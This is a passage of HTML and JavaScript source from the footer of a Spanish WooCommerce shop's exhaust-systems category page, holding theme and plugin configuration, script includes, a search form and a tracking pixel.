<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9877 item-level-0" ><a href="https://tubomax.com/politica-de-cookies/" class="woodmart-nav-link"><span class="nav-link-text">Política de cookies</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon"><a href="https://tubomax.com/mi-cuenta/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://tubomax.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://tubomax.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.1.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://tubomax.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://tubomax.com/tienda/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://tubomax.com/carrito/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://tubomax.com/mi-cuenta/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/tubomax.com"}},{"@type":"ListItem","position":2,"item":{"name":"Sistemas de escape","@id":"https:\/\/tubomax.com\/categoria-producto\/sistemas-de-escape\/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://tubomax.com/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1295292084535114&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tubomax.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tubomax.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_820739d2e689f79727a5292c704d6ca2","fragment_name":"wc_fragments_820739d2e689f79727a5292c704d6ca2","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/tubomax.com","ajax_url":"https:\/\/tubomax.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/tubomax.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tubomax.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tubomax.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"647399f1f8"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Sistemas de escape archivos - Tubomax","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/tubomax.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tubomax.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tubomax.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"647399f1f8"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Sistemas de escape archivos - Tubomax","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tubomax.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tubomax.com\/wp-admin\/admin-ajax.php","nonce":"bc7a24d50b","urls":{"assets":"https:\/\/tubomax.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tubomax.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/tubomax.com\/carrito\/","checkout_page_url":"https:\/\/tubomax.com\/finalizar-compra\/","fragments_nonce":"029e1404e8"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tubomax.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tubomax.com\/wp-admin\/admin-ajax.php","nonce":"bc7a24d50b","urls":{"assets":"https:\/\/tubomax.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tubomax.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/tubomax.com\/carrito\/","checkout_page_url":"https:\/\/tubomax.com\/finalizar-compra\/","fragments_nonce":"029e1404e8"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tubomax.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b640e3ac07041c7af676d78d6c9bf54e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/tubomax.com\/carrito\/","ajaxurl":"https:\/\/tubomax.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/tubomax.com\/","shop_url":"https:\/\/tubomax.com\/tienda\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_820739d2e689f79727a5292c704d6ca2","fragment_name":"wc_fragments_820739d2e689f79727a5292c704d6ca2","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"f6b2b989f5","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/tubomax.com\/mi-cuenta\/","vimeo_library_url":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-recent-post-comments-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-revolution-slider-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-payments-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-payments.min.css","wd-elementor-base-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-cart-side-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/tubomax.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar